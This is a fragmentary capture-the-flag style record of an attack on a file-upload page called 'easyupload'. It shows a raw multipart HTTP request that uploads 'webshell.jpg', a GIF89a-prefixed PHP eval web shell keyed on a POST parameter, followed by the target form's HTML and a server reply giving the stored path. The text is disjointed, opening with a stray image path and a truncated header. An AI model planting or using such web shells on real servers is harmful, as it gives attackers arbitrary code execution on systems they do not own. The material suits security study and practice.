 Upgrade-Insecure-Requests: 1
-----------------------------218948579142493587162638453018
Content-Disposition: form-data; name="fileUpload"; filename="webshell.jpg"
Content-Type: image/jpeg
GIF89a
<?=eval(@$_POST['key']); ?>
-----------------------------218948579142493587162638453018
Content-Disposition: form-data; name="upload"
提交
-----------------------------218948579142493587162638453018--
border-radius: 50%;
align-items: center;
justify-content: center;
overflow: hidden;
margin: 0 auto;
}
</style>
<title>easyupload</title>
</head>
<body background="background.jpg" style="background-size:cover">
<br>
<br>
<br>
<br>
<div style="text-align: center;">
<img src="uploads/index.php" class="round_icon" align="middle" alt="">
<br>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file" style="color: blue;">更换头像</label>
<input type="file" name="fileUpload" id="file" style="color: blue;"><br>
<input type="submit" name="upload" value="提交">
</form>
</div>
</body>
</html>
file upload successful, the path is: uploads/webshell.jpg<br>